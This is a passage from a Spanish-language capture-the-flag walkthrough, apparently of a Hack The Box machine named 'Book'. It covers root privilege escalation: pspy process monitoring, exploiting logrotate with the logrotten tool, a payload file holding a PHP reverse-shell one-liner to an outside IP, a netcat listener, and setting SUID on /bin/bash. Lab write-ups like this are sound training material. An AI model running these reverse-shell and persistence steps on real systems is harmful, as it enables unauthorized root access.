63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
reader@book:/dev/shm$ chmod +x pspy
reader@book:/dev/shm$ ls -l
total 1036
-rwxrwxr-x 1 reader reader 1059492 Jan 24 00:53 pspy
reader@book:/dev/shm$ ./pspy
pspy - version: - Commit SHA:
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on
inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup... done
2022/01/24 04:29:40 CMD: UID=0 PID=9 |
2022/01/24 04:29:40 CMD: UID=101 PID=791 | /lib/systemd/systemd-resolved
2022/01/24 04:29:40 CMD: UID=100 PID=785 | /lib/systemd/systemd-networkd
2022/01/24 04:29:40 CMD: UID=62583 PID=766 | /lib/systemd/systemd-timesyncd
2022/01/24 04:29:40 CMD: UID=0 PID=7 |
2022/01/24 04:29:40 CMD: UID=0 PID=693 |
2022/01/24 04:29:40 CMD: UID=0 PID=690 | bpfilter_umh
2022/01/24 04:29:40 CMD: UID=0 PID=687 |
2022/01/24 04:29:40 CMD: UID=0 PID=669 |
2022/01/24 04:29:40 CMD: UID=0 PID=637 |
2022/01/24 04:29:40 CMD: UID=0 PID=623 |
2022/01/24 04:29:40 CMD: UID=0 PID=613 |
2022/01/24 04:29:40 CMD: UID=0 PID=612 |
2022/01/24 04:29:40 CMD: UID=0 PID=611 |
2022/01/24 04:29:40 CMD: UID=0 PID=610 |
2022/01/24 04:29:40 CMD: UID=0 PID=606 | /lib/systemd/systemd-udevd
2022/01/24 04:29:40 CMD: UID=0 PID=603 |
2022/01/24 04:29:40 CMD: UID=0 PID=6 |
2022/01/24 04:29:40 CMD: UID=0 PID=594 | /sbin/lvmetad -f
2022/01/24 04:29:40 CMD: UID=0 PID=584 | /lib/systemd/systemd-journald
2022/01/24 04:29:40 CMD: UID=0 PID=583 | /usr/bin/vmtoolsd
2022/01/24 04:29:40 CMD: UID=0 PID=521 |
2022/01/24 04:29:40 CMD: UID=0 PID=520 |
2022/01/24 04:29:40 CMD: UID=0 PID=504 |
2022/01/24 04:29:40 CMD: UID=0 PID=470 |
2022/01/24 04:29:40 CMD: UID=0 PID=4164 | sleep 5
2022/01/24 04:29:40 CMD: UID=1000 PID=4114 | ./pspy
2022/01/24 04:29:40 CMD: UID=0 PID=4 |
2022/01/24 04:29:40 CMD: UID=0 PID=399 |
2022/01/24 04:29:40 CMD: UID=0 PID=398 |
2022/01/24 04:29:40 CMD: UID=0 PID=397 |
2022/01/24 04:29:40 CMD: UID=0 PID=387 |
2022/01/24 04:29:40 CMD: UID=1000 PID=3759 | -bash
2022/01/24 04:29:40 CMD: UID=1000 PID=3758 | sshd: reader@pts/0
2022/01/24 04:29:40 CMD: UID=1000 PID=3669 | (sd-pam)
2022/01/24 04:29:40 CMD: UID=1000 PID=3668 | /lib/systemd/systemd --user
2022/01/24 04:29:40 CMD: UID=0 PID=3639 | sshd: reader [priv]
2022/01/24 04:29:40 CMD: UID=0 PID=350 |
2022/01/24 04:29:40 CMD: UID=0 PID=349 |
2022/01/24 04:29:40 CMD: UID=0 PID=348 |
2022/01/24 04:29:40 CMD: UID=0 PID=347 |
2022/01/24 04:29:40 CMD: UID=0 PID=346 |
2022/01/24 04:29:40 CMD: UID=0 PID=345 |
2022/01/24 04:29:40 CMD: UID=0 PID=344 |
2022/01/24 04:29:40 CMD: UID=0 PID=343 |
2022/01/24 04:29:40 CMD: UID=0 PID=342 |
2022/01/24 04:29:40 CMD: UID=0 PID=341 |
2022/01/24 04:29:40 CMD: UID=0 PID=340 |
2022/01/24 04:29:40 CMD: UID=0 PID=339 |
2022/01/24 04:29:40 CMD: UID=0 PID=338 |
2022/01/24 04:29:40 CMD: UID=0 PID=337 |
2022/01/24 04:29:40 CMD: UID=0 PID=336 |
2022/01/24 04:29:40 CMD: UID=0 PID=335 |
2022/01/24 04:29:40 CMD: UID=0 PID=334 |
2022/01/24 04:29:40 CMD: UID=0 PID=333 |
2022/01/24 04:29:40 CMD: UID=0 PID=331 |
2022/01/24 04:29:40 CMD: UID=0 PID=3302 |
2022/01/24 04:29:40 CMD: UID=0 PID=330 |
2022/01/24 04:29:40 CMD: UID=0 PID=33 |
2022/01/24 04:29:40 CMD: UID=0 PID=328 |
2022/01/24 04:29:40 CMD: UID=0 PID=327 |
2022/01/24 04:29:40 CMD: UID=0 PID=324 |
2022/01/24 04:29:40 CMD: UID=0 PID=323 |
2022/01/24 04:29:40 CMD: UID=0 PID=322 |
2022/01/24 04:29:40 CMD: UID=0 PID=321 |
2022/01/24 04:29:40 CMD: UID=0 PID=320 |
2022/01/24 04:29:40 CMD: UID=0 PID=32 |
2022/01/24 04:29:40 CMD: UID=0 PID=319 |
2022/01/24 04:29:40 CMD: UID=0 PID=318 |
2022/01/24 04:29:40 CMD: UID=0 PID=317 |
2022/01/24 04:29:40 CMD: UID=0 PID=316 |
2022/01/24 04:29:40 CMD: UID=0 PID=315 |
2022/01/24 04:29:40 CMD: UID=0 PID=314 |
2022/01/24 04:29:40 CMD: UID=0 PID=313 |
2022/01/24 04:29:40 CMD: UID=0 PID=3123 |
2022/01/24 04:29:40 CMD: UID=0 PID=312 |
2022/01/24 04:29:40 CMD: UID=0 PID=311 |
2022/01/24 04:29:40 CMD: UID=0 PID=310 |
2022/01/24 04:29:40 CMD: UID=0 PID=31 |
2022/01/24 04:29:40 CMD: UID=0 PID=309 |
2022/01/24 04:29:40 CMD: UID=0 PID=3083 |
2022/01/24 04:29:40 CMD: UID=0 PID=308 |
2022/01/24 04:29:40 CMD: UID=0 PID=307 |
2022/01/24 04:29:40 CMD: UID=0 PID=306 |
2022/01/24 04:29:40 CMD: UID=0 PID=305 |
2022/01/24 04:29:40 CMD: UID=0 PID=304 |
2022/01/24 04:29:40 CMD: UID=0 PID=303 |
2022/01/24 04:29:40 CMD: UID=0 PID=302 |
2022/01/24 04:29:40 CMD: UID=0 PID=301 |
2022/01/24 04:29:40 CMD: UID=0 PID=300 |
2022/01/24 04:29:40 CMD: UID=0 PID=30 |
2022/01/24 04:29:40 CMD: UID=0 PID=3 |
2022/01/24 04:29:40 CMD: UID=0 PID=299 |
2022/01/24 04:29:40 CMD: UID=0 PID=298 |
2022/01/24 04:29:40 CMD: UID=0 PID=297 |
2022/01/24 04:29:40 CMD: UID=0 PID=296 |
2022/01/24 04:29:40 CMD: UID=0 PID=295 |
2022/01/24 04:29:40 CMD: UID=0 PID=294 |
2022/01/24 04:29:40 CMD: UID=0 PID=293 |
2022/01/24 04:29:40 CMD: UID=0 PID=292 |
2022/01/24 04:29:40 CMD: UID=0 PID=291 |
2022/01/24 04:29:40 CMD: UID=0 PID=290 |
2022/01/24 04:29:40 CMD: UID=0 PID=29 |
2022/01/24 04:29:40 CMD: UID=0 PID=288 |
2022/01/24 04:29:40 CMD: UID=0 PID=285 |
2022/01/24 04:29:40 CMD: UID=0 PID=28 |
2022/01/24 04:29:40 CMD: UID=0 PID=2762 |
2022/01/24 04:29:40 CMD: UID=0 PID=276 |
2022/01/24 04:29:40 CMD: UID=0 PID=266 |
2022/01/24 04:29:40 CMD: UID=0 PID=265 |
2022/01/24 04:29:40 CMD: UID=0 PID=264 |
2022/01/24 04:29:40 CMD: UID=0 PID=263 |
2022/01/24 04:29:40 CMD: UID=0 PID=262 |
2022/01/24 04:29:40 CMD: UID=0 PID=261 |
2022/01/24 04:29:40 CMD: UID=0 PID=25 |
2022/01/24 04:29:40 CMD: UID=0 PID=24 |
2022/01/24 04:29:40 CMD: UID=0 PID=23 |
2022/01/24 04:29:40 CMD: UID=0 PID=22 |
2022/01/24 04:29:40 CMD: UID=0 PID=211 |
2022/01/24 04:29:40 CMD: UID=0 PID=21 |
2022/01/24 04:29:40 CMD: UID=0 PID=20 |
2022/01/24 04:29:40 CMD: UID=0 PID=2 |
2022/01/24 04:29:40 CMD: UID=0 PID=195 |
2022/01/24 04:29:40 CMD: UID=0 PID=191 |
2022/01/24 04:29:40 CMD: UID=0 PID=18 |
2022/01/24 04:29:40 CMD: UID=0 PID=179 |
2022/01/24 04:29:40 CMD: UID=0 PID=177 |
2022/01/24 04:29:40 CMD: UID=0 PID=176 |
2022/01/24 04:29:40 CMD: UID=0 PID=175 |
2022/01/24 04:29:40 CMD: UID=0 PID=174 |
2022/01/24 04:29:40 CMD: UID=0 PID=173 |
2022/01/24 04:29:40 CMD: UID=0 PID=172 |
2022/01/24 04:29:40 CMD: UID=0 PID=171 |
2022/01/24 04:29:40 CMD: UID=0 PID=170 |
2022/01/24 04:29:40 CMD: UID=0 PID=17 |
2022/01/24 04:29:40 CMD: UID=0 PID=169 |
2022/01/24 04:29:40 CMD: UID=0 PID=168 |
2022/01/24 04:29:40 CMD: UID=0 PID=167 |
2022/01/24 04:29:40 CMD: UID=0 PID=166 |
2022/01/24 04:29:40 CMD: UID=0 PID=165 |
2022/01/24 04:29:40 CMD: UID=0 PID=164 |
2022/01/24 04:29:40 CMD: UID=0 PID=163 |
2022/01/24 04:29:40 CMD: UID=0 PID=162 |
2022/01/24 04:29:40 CMD: UID=0 PID=161 |
2022/01/24 04:29:40 CMD: UID=0 PID=160 |
2022/01/24 04:29:40 CMD: UID=0 PID=16 |
2022/01/24 04:29:40 CMD: UID=0 PID=159 |
2022/01/24 04:29:40 CMD: UID=0 PID=158 |
2022/01/24 04:29:40 CMD: UID=0 PID=157 |
2022/01/24 04:29:40 CMD: UID=0 PID=156 |
2022/01/24 04:29:40 CMD: UID=0 PID=155 |
2022/01/24 04:29:40 CMD: UID=0 PID=154 |
2022/01/24 04:29:40 CMD: UID=0 PID=153 |
2022/01/24 04:29:40 CMD: UID=0 PID=152 |
2022/01/24 04:29:40 CMD: UID=0 PID=151 |
2022/01/24 04:29:40 CMD: UID=0 PID=150 |
2022/01/24 04:29:40 CMD: UID=0 PID=15 |
2022/01/24 04:29:40 CMD: UID=0 PID=149 |
2022/01/24 04:29:40 CMD: UID=0 PID=148 |
2022/01/24 04:29:40 CMD: UID=0 PID=147 |
2022/01/24 04:29:40 CMD: UID=0 PID=146 |
2022/01/24 04:29:40 CMD: UID=0 PID=145 |
2022/01/24 04:29:40 CMD: UID=0 PID=144 |
2022/01/24 04:29:40 CMD: UID=0 PID=143 |
2022/01/24 04:29:40 CMD: UID=0 PID=142 |
2022/01/24 04:29:40 CMD: UID=0 PID=141 |
2022/01/24 04:29:40 CMD: UID=0 PID=140 |
2022/01/24 04:29:40 CMD: UID=0 PID=14 |
2022/01/24 04:29:40 CMD: UID=0 PID=137 |
2022/01/24 04:29:40 CMD: UID=0 PID=136 |
2022/01/24 04:29:40 CMD: UID=0 PID=133 |
2022/01/24 04:29:40 CMD: UID=0 PID=132 |
2022/01/24 04:29:40 CMD: UID=0 PID=131 |
2022/01/24 04:29:40 CMD: UID=0 PID=130 |
2022/01/24 04:29:40 CMD: UID=0 PID=13 |
2022/01/24 04:29:40 CMD: UID=0 PID=129 |
2022/01/24 04:29:40 CMD: UID=0 PID=128 |
2022/01/24 04:29:40 CMD: UID=0 PID=127 |
2022/01/24 04:29:40 CMD: UID=0 PID=126 |
2022/01/24 04:29:40 CMD: UID=0 PID=125 |
2022/01/24 04:29:40 CMD: UID=0 PID=12 |
2022/01/24 04:29:40 CMD: UID=0 PID=1197 | /usr/lib/policykit-1/polkitd --no-debug
2022/01/24 04:29:40 CMD: UID=1000 PID=1168 | /usr/sbin/apache2 -k start
2022/01/24 04:29:40 CMD: UID=1000 PID=1167 | /usr/sbin/apache2 -k start
2022/01/24 04:29:40 CMD: UID=1000 PID=1166 | /usr/sbin/apache2 -k start
2022/01/24 04:29:40 CMD: UID=1000 PID=1165 | /usr/sbin/apache2 -k start
2022/01/24 04:29:40 CMD: UID=1000 PID=1164 | /usr/sbin/apache2 -k start
2022/01/24 04:29:40 CMD: UID=111 PID=1163 | /usr/sbin/mysqld --daemonize --pid-file=/run/mysqld/mysqld.pid
2022/01/24 04:29:40 CMD: UID=0 PID=1160 | /usr/sbin/apache2 -k start
2022/01/24 04:29:40 CMD: UID=0 PID=1150 | /usr/sbin/sshd -D
2022/01/24 04:29:40 CMD: UID=0 PID=1126 | /sbin/agetty -o -p -- \u --noclear tty1 linux
2022/01/24 04:29:40 CMD: UID=0 PID=1105 | /usr/lib/snapd/snapd
2022/01/24 04:29:40 CMD: UID=0 PID=1104 | /usr/sbin/irqbalance --foreground
2022/01/24 04:29:40 CMD: UID=0 PID=1102 | /usr/lib/accountsservice/accounts-daemon
2022/01/24 04:29:40 CMD: UID=0 PID=1101 | /usr/bin/lxcfs /var/lib/lxcfs/
2022/01/24 04:29:40 CMD: UID=102 PID=1100 | /usr/sbin/rsyslogd -n
2022/01/24 04:29:40 CMD: UID=0 PID=11 |
2022/01/24 04:29:40 CMD: UID=0 PID=1099 | /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
2022/01/24 04:29:40 CMD: UID=0 PID=1098 | /usr/sbin/atd -f
2022/01/24 04:29:40 CMD: UID=0 PID=1097 | /usr/bin/VGAuthService
2022/01/24 04:29:40 CMD: UID=0 PID=1096 | /lib/systemd/systemd-logind
2022/01/24 04:29:40 CMD: UID=0 PID=1086 | /bin/sh /root/reset.sh
2022/01/24 04:29:40 CMD: UID=0 PID=1084 | /bin/sh -c /root/reset.sh
2022/01/24 04:29:40 CMD: UID=0 PID=1070 | /usr/sbin/CRON -f
2022/01/24 04:29:40 CMD: UID=103 PID=1069 | /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
2022/01/24 04:29:40 CMD: UID=0 PID=1065 | /usr/sbin/cron -f
2022/01/24 04:29:40 CMD: UID=0 PID=10 |
2022/01/24 04:29:40 CMD: UID=0 PID=1 | /sbin/init auto automatic-ubiquity noprompt
2022/01/24 04:29:44 CMD: UID=0 PID=4167 | /usr/sbin/logrotate -f /root/log.cfg
2022/01/24 04:29:44 CMD: UID=0 PID=4166 | /bin/sh /root/log.sh
2022/01/24 04:29:44 CMD: UID=0 PID=4168 | sleep 5
2022/01/24 04:29:49 CMD: UID=0 PID=4169 | /bin/sh /root/log.sh
2022/01/24 04:29:49 CMD: UID=0 PID=4171 | /usr/sbin/logrotate -f /root/log.cfg
2022/01/24 04:29:49 CMD: UID=0 PID=4172 | sleep 5
2022/01/24 04:29:50 CMD: UID=0 PID=4173 |
^CExiting program... (interrupt)
reader@book:/dev/shm$
Vemos que el usuario root está ejecutando /usr/sbin/logrotate -f /root/log.cfg, por lo que vamos a ver la versión de logrotate:
1
2
3
reader@book:/dev/shm$ logrotate --version
logrotate 3.11.0
reader@book:/dev/shm$
Vamos a buscar posibles exploits que nos ayuden a escalar privilegios abusando de dicho binario y encontramos logrotten, en donde nos explican que pasos debemos de seguir; así que vamos a hacerlo.
Primero nos vamos a crear el archivo logrotten.c en la máquina víctima y vamos a compilarlo.
1
2
3
4
5
6
7
8
9
10
reader@book:/dev/shm$ nano logrotten.c
reader@book:/dev/shm$ gcc logrotten.c -o logrotten
reader@book:/dev/shm$ ll
total 1064
drwxrwxrwt 2 root root 100 Jan 24 04:42 ./
drwxr-xr-x 18 root root 3960 Jan 24 04:16 ../
-rwxrwxr-x 1 reader reader 17984 Jan 24 04:42 logrotten*
-rw-rw-r-- 1 reader reader 7343 Jan 24 04:42 logrotten.c
-rwxrwxr-x 1 reader reader 1059492 Jan 24 00:53 pspy*
reader@book:/dev/shm$
De acuerdo con lo que nos dice el autor del exploit, debemos crear un archivo de nombre ` payloadfile que almacene un comando de reverse shell, que para este caso vamos a utilizar bash` y le daremos permisos de ejecución.
1
2
3
4
5
reader@book:/dev/shm$ nano payloadfile
reader@book:/dev/shm$ chmod +x payloadfile
reader@book:/dev/shm$ cat payloadfile
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
reader@book:/dev/shm$
Por último, necesitamos apuntar hacia un archivo de extensión .log, el cual lo encontramos en la ruta del usuario reader:
1
2
3
4
5
6
7
reader@book:~/backups$ ll
total 12
drwxr-xr-x 2 reader reader 4096 Jul 20 2021 ./
drwxr-xr-x 7 reader reader 4096 Jan 24 04:42 ../
-rw-r--r-- 1 reader reader 0 Jan 29 2020 access.log
-rw-r--r-- 1 reader reader 91 Jan 29 2020 access.log.1
reader@book:~/backups$
Ejecutamos el exploit de acuerdo a como nos indica el repositorio:
1
2
reader@book:/dev/shm$ ./logrotten -p payloadfile /home/reader/backups/access.log
Waiting for rotating /home/reader/backups/access.log...
Ahora, ingresamos a la máquina con otra sesión, nos ponemos en escucha por el puerto 443 y en la nueva sesión escribimos cualquier cosa en el archivo /home/reader/backups/access.log (Nota: Es posible que no nos jale a la primera, así que hay que volver a ejecutar el exploit hasta que nos entable una reverse shell):
1
reader@book:~$ echo "k4miyo" > /home/reader/backups/access.log
1
2
3
4
5
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.176] 48078
# whoami
root
Debido a que la sesión muere despúes de unos segundos, vamos a tratar de darle permisos SUID a la /bin/bash:
1
2
3
4
5
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.176] 52130
# chmod 4755 /bin/bash
# Hangup
En cualquier sesión que tengamos, validamos los permisos de /bin/bash:
1
2
3
4
5
6
reader@book:/dev/shm$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr 4 2018 /bin/bash
reader@book:/dev/shm$ bash -p
bash-4.4# whoami
root
bash-4.4#
Ya somos el usuario root y podemos visualizar la flag (root.txt).